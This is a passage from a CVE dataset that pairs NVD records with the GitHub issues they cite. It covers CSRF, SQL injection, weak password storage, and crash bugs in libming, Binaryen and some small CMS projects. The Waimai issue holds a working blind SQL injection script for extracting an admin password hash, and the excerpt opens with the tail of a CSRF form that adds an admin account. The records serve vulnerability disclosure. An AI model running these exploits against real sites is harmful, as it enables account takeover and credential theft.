<input type="hidden" name="pclasstype[]" value="3" />
<input type="hidden" name="pclasstype[]" value="4" />
<input type="hidden" name="pclasstype[]" value="6" />
<input type="hidden" name="pclasstype[]" value="7" />
<input type="hidden" name="pclasstype[]" value="8" />
<input type="hidden" name="pclasstype[]" value="11" />
<input type="hidden" name="pclasstype[]" value="22" />
<input type="hidden" name="pclasstype[]" value="23" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>```
|
There is a CSRF vulnerability that can add the super administrator account
|
https://api.github.com/repos/millken/doyocms/issues/1/comments
| 0
|
2019-01-17T13:42:28Z
|
2019-01-17T13:42:28Z
|
https://github.com/millken/doyocms/issues/1
| 400,282,544
| 1
| 152
|
CVE-2019-7581
|
2019-02-07T18:29:00.193
|
The parseSWF_ACTIONRECORD function in util/parser.c in libming through 0.4.8 allows remote attackers to have unspecified impact via a crafted swf file that triggers a memory allocation failure, a different vulnerability than CVE-2018-7876.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libming/libming/issues/173"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libming/libming/issues/173"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libming:libming:*:*:*:*:*:*:*:*",
"matchCriteriaId": "47C3E495-3E11-4C91-B3B9-C479BF492011",
"versionEndExcluding": null,
"versionEndIncluding": "0.4.8",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04.4:*:*:*:lts:*:x64:*",
"matchCriteriaId": "E048F636-E613-4278-9A11-1FCF7219B1FE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
[
"770"
] |
770
|
https://github.com/libming/libming/issues/173
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"libming",
"libming"
] |
version: master(**commit 50098023446a5412efcfbd40552821a8cba983a6**)
command: **listswf $FILE**
OS: **Ubuntu 16.04.4 LTS 64bit**
```
$ ./install-asan/bin/listswf poc>/dev/null
header indicates a filesize of 808464488 but filesize is 430
Stream out of sync after parse of blocktype 24 (SWF_PROTECT). 33 but expecting 51.
==40038==WARNING: AddressSanitizer failed to allocate 0xfffffffffffcd800 bytes
==40038==AddressSanitizer's allocator is terminating the process instead of returning 0
==40038==If you don't like this behavior set allocator_may_return_null=1
==40038==AddressSanitizer CHECK failed: ../../../../src/libsanitizer/sanitizer_common/sanitizer_allocator.cc:147 "((0)) != (0)" (0x0, 0x0)
#0 0x7f9ab5b8b631 (/usr/lib/x86_64-linux-gnu/libasan.so.2+0xa0631)
#1 0x7f9ab5b905e3 in __sanitizer::CheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) (/usr/lib/x86_64-linux-gnu/libasan.so.2+0xa55e3)
#2 0x7f9ab5b08425 (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x1d425)
#3 0x7f9ab5b8e865 (/usr/lib/x86_64-linux-gnu/libasan.so.2+0xa3865)
#4 0x7f9ab5b0db4d (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x22b4d)
#5 0x7f9ab5b835d2 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x985d2)
#6 0x433465 in parseSWF_ACTIONRECORD /home/wdw/experiment/aflgo/libming/util/parser.c:1142
#7 0x42d6de in parseSWF_CLIPACTIONRECORD /home/wdw/experiment/aflgo/libming/util/parser.c:386
#8 0x42da81 in parseSWF_CLIPACTIONS /home/wdw/experiment/aflgo/libming/util/parser.c:408
#9 0x4443a3 in parseSWF_PLACEOBJECT2 /home/wdw/experiment/aflgo/libming/util/parser.c:2665
#10 0x419c15 in blockParse /home/wdw/experiment/aflgo/libming/util/blocktypes.c:145
#11 0x415a68 in readMovie /home/wdw/experiment/aflgo/libming/util/main.c:269
#12 0x41624e in main /home/wdw/experiment/aflgo/libming/util/main.c:354
#13 0x7f9ab522282f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#14 0x401aa8 in _start (/home/wdw/experiment/aflgo/libming/install-asan/bin/listswf+0x401aa8)
```
Download: [poc](https://github.com/waugustus/poc/blob/master/libming/memory-allocate-failure_parser.c-1142)
|
Memory allocation failure in parseSWF_ACTIONRECORD (parser.c: 1142), different from #109
|
https://api.github.com/repos/libming/libming/issues/173/comments
| 2
|
2019-01-17T09:18:12Z
|
2019-03-09T02:21:40Z
|
https://github.com/libming/libming/issues/173
| 400,178,750
| 173
| 153
|
CVE-2019-7582
|
2019-02-07T18:29:00.240
|
The readBytes function in util/read.c in libming through 0.4.8 allows remote attackers to have unspecified impact via a crafted swf file that triggers a memory allocation failure.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libming/libming/issues/172"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libming/libming/issues/172"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libming:libming:*:*:*:*:*:*:*:*",
"matchCriteriaId": "47C3E495-3E11-4C91-B3B9-C479BF492011",
"versionEndExcluding": null,
"versionEndIncluding": "0.4.8",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
},
{
"cpeMatch": [
{
"criteria": "cpe:2.3:o:canonical:ubuntu_linux:16.04.4:*:*:*:lts:*:x64:*",
"matchCriteriaId": "E048F636-E613-4278-9A11-1FCF7219B1FE",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": false
}
],
"negate": false,
"operator": "OR"
}
],
"operator": "AND"
}
] |
[
"770"
] |
770
|
https://github.com/libming/libming/issues/172
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"libming",
"libming"
] |
version: master(**commit 50098023446a5412efcfbd40552821a8cba983a6**)
command: **listswf $FILE**
OS: **Ubuntu 16.04.4 LTS 64bit**
```
$ ./install-asan/bin/listswf poc >/dev/null
header indicates a filesize of 1995 but filesize is 1916
==19625==WARNING: AddressSanitizer failed to allocate 0xfffffffffffffffe bytes
==19625==AddressSanitizer's allocator is terminating the process instead of returning 0
==19625==If you don't like this behavior set allocator_may_return_null=1
==19625==AddressSanitizer CHECK failed: ../../../../src/libsanitizer/sanitizer_common/sanitizer_allocator.cc:147 "((0)) != (0)" (0x0, 0x0)
#0 0x7f9290d80631 (/usr/lib/x86_64-linux-gnu/libasan.so.2+0xa0631)
#1 0x7f9290d855e3 in __sanitizer::CheckFailed(char const*, int, char const*, unsigned long long, unsigned long long) (/usr/lib/x86_64-linux-gnu/libasan.so.2+0xa55e3)
#2 0x7f9290cfd425 (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x1d425)
#3 0x7f9290d83865 (/usr/lib/x86_64-linux-gnu/libasan.so.2+0xa3865)
#4 0x7f9290d02b4d (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x22b4d)
#5 0x7f9290d785d2 in malloc (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x985d2)
#6 0x44dec2 in readBytes /home/wdw/experiment/aflgo/libming/util/read.c:252
#7 0x437290 in parseSWF_DEFINEBITSJPEG2 /home/wdw/experiment/aflgo/libming/util/parser.c:1493
#8 0x419c15 in blockParse /home/wdw/experiment/aflgo/libming/util/blocktypes.c:145
#9 0x415a68 in readMovie /home/wdw/experiment/aflgo/libming/util/main.c:269
#10 0x41624e in main /home/wdw/experiment/aflgo/libming/util/main.c:354
#11 0x7f929041782f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#12 0x401aa8 in _start (/home/wdw/experiment/aflgo/libming/install-asan/bin/listswf+0x401aa8)
```
Download: [poc](https://github.com/waugustus/poc/blob/master/libming/memory-allocate-failure_read.c-252)
|
Memory allocation failure in readBytes (read.c:252)
|
https://api.github.com/repos/libming/libming/issues/172/comments
| 2
|
2019-01-17T09:17:38Z
|
2019-03-09T02:21:54Z
|
https://github.com/libming/libming/issues/172
| 400,178,531
| 172
| 154
|
CVE-2019-7585
|
2019-02-07T18:29:00.287
|
An issue was discovered in Waimai Super Cms 20150505. web/Lib/Action/PublicAction.class.php allows time-based SQL Injection via the param array parameter to the /index.php?m=public&a=checkemail URI.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 9.8,
"baseSeverity": "CRITICAL",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/caokang/waimai/issues/11"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/caokang/waimai/issues/11"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bijiadao:waimai_super_cms:20150505:*:*:*:*:*:*:*",
"matchCriteriaId": "8945479A-0C5E-4FC7-9D88-BC42E8EA0C3C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"89"
] |
89
|
https://github.com/caokang/waimai/issues/11
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"caokang",
"waimai"
] |
When registering a new account, it will verify that the email address is being used.
**web/Lib/Action/PublicAction.class.php**
```php
//邮箱重复验证
Public function checkemail(){
$Member=M('Members');
$data['useremail']=$_POST["param"];
$reuseremail=$Member->where($data)->select();
if(empty($reuseremail)) {
echo '{
"info":"",
"status":"y"
}';
}
else{
echo '{
"info":"该邮箱已注册,请更换其他邮箱!",
"status":"n"
}';
}
}
```
We can bypass the SQL filter using this payload:

The final SQL statement would be
```SQL
SELECT * FROM `sn_members` WHERE ( (`useremail` and sleep(5)) )
```
And here is the exp to obtain admin's password hash:
```python
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import requests
from string import ascii_letters, digits
from time import time
url = "http://127.0.0.1/waimai/index.php?m=public&a=checkemail"
cnt = 0
userpass = ''
for i in xrange(99):
for j in ascii_letters + digits:
data = {"param[0]": "exp",
"param[1]": "and if ((select userpass from sn_members \
where username=0x61646d696e and userpass like BINARY '{}%'),sleep(2),1)"
.format(userpass + j),
"name": "useremail"}
start_time = time()
r = requests.post(url=url, data=data)
if time() - start_time > 2:
userpass = userpass + j
print userpass
cnt += 1
if cnt == i:
break
```
|
A Time-based blind SQL Injection in email check
|
https://api.github.com/repos/caokang/waimai/issues/11/comments
| 0
|
2019-01-17T08:03:07Z
|
2019-01-17T08:03:07Z
|
https://github.com/caokang/waimai/issues/11
| 400,153,630
| 11
| 155
|
CVE-2019-7648
|
2019-02-08T17:29:00.427
|
controller/fetchpwd.php and controller/doAction.php in Hotels_Server through 2018-11-05 rely on base64 in an attempt to protect password storage.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 5,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:L/Au:N/C:P/I:N/A:N",
"version": "2.0"
},
"exploitabilityScore": 10,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 7.5,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "NONE",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:N/A:N",
"version": "3.0"
},
"exploitabilityScore": 3.9,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/FantasticLBP/Hotels_Server/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/FantasticLBP/Hotels_Server/issues/2"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:hotels_server_project:hotels_server:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D4563754-E1ED-48E7-9B35-0CF85A93BC67",
"versionEndExcluding": null,
"versionEndIncluding": "2018-11-05",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"326"
] |
326
|
https://github.com/FantasticLBP/Hotels_Server/issues/2
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"FantasticLBP",
"Hotels_Server"
] |
The application uses B64 encoding for storage of password
Obscuring a password with a trivial encoding does not protect the password.

https://cwe.mitre.org/data/definitions/261.html
https://paragonie.com/blog/2015/08/you-wouldnt-base64-a-password-cryptography-decoded
|
Using of BASE64 Encoding for storage of password and retrieval of password
|
https://api.github.com/repos/FantasticLBP/Hotels_Server/issues/2/comments
| 1
|
2019-01-20T15:01:48Z
|
2025-02-28T07:04:54Z
|
https://github.com/FantasticLBP/Hotels_Server/issues/2
| 401,106,201
| 2
| 156
|
CVE-2019-7662
|
2019-02-09T16:29:00.250
|
An assertion failure was discovered in wasm::WasmBinaryBuilder::getType() in wasm-binary.cpp in Binaryen 1.38.22. This allows remote attackers to cause a denial of service (failed assertion and crash) via a crafted wasm file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 7.1,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:C",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1872"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/WebAssembly/binaryen/issues/1872"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:webassembly:binaryen:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DCFD315B-77AA-49CB-B137-824C51EFD078",
"versionEndExcluding": "65",
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"617"
] |
617
|
https://github.com/WebAssembly/binaryen/issues/1872
|
[
"Exploit",
"Patch",
"Third Party Advisory"
] |
github.com
|
[
"WebAssembly",
"binaryen"
] |
Hi there,
Multiple Assertion failed were discovered in wasm::WasmBinaryBuilder::getType() in wasm-binary.cpp
Here are the POC files. Please use "./wasm-opt $POC" to reproduce the error.
[POC.zip](https://github.com/WebAssembly/binaryen/files/2763048/POC.zip)
$git log
```
commit d24427dcc8cd6e0dbcd8c302eb2e8a5d0d6fdead
Author: Alon Zakai <alonzakai@gmail.com>
Date: Tue Jan 15 13:20:05 2019 -0800
Code style improvements (#1868)
* Use modern T p = v; notation to initialize class fields
* Use modern X() = default; notation for empty class constructors
```
The output was shown as follow:
```
wasm-opt: /binaryen/src/wasm/wasm-binary.cpp:849: wasm::Type wasm::WasmBinaryBuilder::getType(): Assertion `false' failed.
Aborted
Illegal instruction
```
The ASAN dumps the stack trace as follows:
```
#0 0x5e81a9 in __sanitizer_print_stack_trace /home/wencheng/Documents/CLib/llvm-6.0.1/projects/compiler-rt/lib/asan/asan_stack.cc:38
#1 0x9c0984 in wasm::WasmBinaryBuilder::getType() /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:849:3
#2 0x9db431 in wasm::WasmBinaryBuilder::visitBlock(wasm::Block*) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1793:18
#3 0x9d20eb in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1679:38
#4 0x9cda96 in wasm::WasmBinaryBuilder::processExpressions() /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1359:16
#5 0x9dc509 in wasm::WasmBinaryBuilder::visitBlock(wasm::Block*) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1822:5
#6 0x9d20eb in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1679:38
#7 0x9cd93c in wasm::WasmBinaryBuilder::processExpressions() /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1359:16
#8 0x9dc509 in wasm::WasmBinaryBuilder::visitBlock(wasm::Block*) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1822:5
#9 0x9d20eb in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1679:38
#10 0x9cda96 in wasm::WasmBinaryBuilder::processExpressions() /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1359:16
#11 0x9c8636 in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1838:3
#12 0x9ddd26 in wasm::WasmBinaryBuilder::visitIf(wasm::If*) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1863:18
#13 0x9d2baf in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1680:38
#14 0x9cda96 in wasm::WasmBinaryBuilder::processExpressions() /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1359:16
#15 0x9dc509 in wasm::WasmBinaryBuilder::visitBlock(wasm::Block*) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1822:5
#16 0x9d20eb in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1679:38
#17 0x9cda96 in wasm::WasmBinaryBuilder::processExpressions() /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1359:16
#18 0x9dc509 in wasm::WasmBinaryBuilder::visitBlock(wasm::Block*) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1822:5
#19 0x9d20eb in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1679:38
#20 0x9cd93c in wasm::WasmBinaryBuilder::processExpressions() /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1359:16
#21 0x9def9f in wasm::WasmBinaryBuilder::visitLoop(wasm::Loop*) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1884:3
#22 0x9d2abc in wasm::WasmBinaryBuilder::readExpression(wasm::Expression*&) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1681:38
#23 0x9cda96 in wasm::WasmBinaryBuilder::processExpressions() /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1359:16
#24 0x9c8636 in wasm::WasmBinaryBuilder::getBlockOrSingleton(wasm::Type) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1838:3
#25 0x99de66 in wasm::WasmBinaryBuilder::readFunctions() /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:1121:20
#26 0x97ee40 in wasm::WasmBinaryBuilder::read() /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-binary.cpp:678:41
#27 0xa82dab in wasm::ModuleReader::readBinary(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-io.cpp:52:10
#28 0xa855a9 in wasm::ModuleReader::read(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >, wasm::Module&, std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >) /home/wencheng/Documents/FuzzingObject/binaryen/src/wasm/wasm-io.cpp:71:5
#29 0x627a77 in main /home/wencheng/Documents/FuzzingObject/binaryen/src/tools/wasm-opt.cpp:144:14
#30 0x7fc826a1d82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#31 0x51c5a8 in _start (/home/wencheng/Documents/FuzzingObject/binaryen/build/bin/wasm-opt+0x51c5a8)
```
|
Assertion failed were discovered in wasm::WasmBinaryBuilder::getType() in wasm-binary.cpp
|
https://api.github.com/repos/WebAssembly/binaryen/issues/1872/comments
| 1
|
2019-01-16T07:22:23Z
|
2019-01-19T13:30:49Z
|
https://github.com/WebAssembly/binaryen/issues/1872
| 399,678,485
| 1,872
| 157
|
CVE-2019-7697
|
2019-02-10T22:29:00.327
|
An issue was discovered in Bento4 v1.5.1-627. There is an assertion failure in AP4_AtomListWriter::Action in Core/Ap4Atom.cpp, leading to a denial of service (program crash), as demonstrated by mp42hls.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
